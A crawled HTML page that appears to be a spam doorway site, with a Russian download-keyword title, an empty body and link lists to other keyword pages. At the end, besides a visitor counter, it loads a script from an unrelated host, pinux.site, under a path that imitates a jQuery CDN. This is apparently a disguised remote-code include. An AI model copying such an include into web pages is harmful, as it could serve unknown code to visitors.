

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-ah-eta-svadba-minusovka-skachat.html
body_size: 1770
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ах эта свадьба минусовка скачать - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ах эта свадьба минусовка скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-skachat-programmy-dlya-chercheniya.html">Скачать программы для черчения</a></li>
                                <li><a href="jrh-simulyator-kassy-skachat.html">Симулятор кассы скачать</a></li>
                                <li><a href="jrh-adriano-chelentano-pesni-skachat-vse.html">Адриано челентано песни скачать все</a></li>
                                <li><a href="jrh-bystryy-nabor-onlayn.html">Быстрый набор онлайн</a></li>
                                <li><a href="jrh-skachat-novye-pesni-mpz-besplatno.html">Скачать новые песни мпз бесплатно</a></li>
                                <li><a href="jrh-skachat-oboi-betmen-besplatno.html">Скачать обои бэтмен бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-gdz-po-kbzh-6-klass-rabochaya-tetrad.html">Гдз по кбж 6 класс рабочая тетрадь</a></li>
                                            <li><a href="jrh-vladimir-raspisanie-avtobusov-ulybyshevo.html">Владимир расписание автобусов улыбышево</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-blizhe-k-nebu-blizhe-k-dozhdyu-minusovka.html">Ближе к небу ближе к дождю минусовка</a></li>
                                            <li><a href="jrh-reshebnik-8-klass-po-angliyskomu-yazyku-putina.html">Решебник 8 класс по английскому языку путина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-genius-drayvera-skachat.html">Гениус драйвера скачать</a></li>
                                            <li><a href="jrh-hp-635-shema.html">Hp 635 схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-128-avtobus-belgorod-raspisanie.html">128 автобус белгород расписание</a></li>
                                            <li><a href="jrh-mod-chernyy-rynok-dlya-just-cause-2.html">Мод черный рынок для just cause 2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
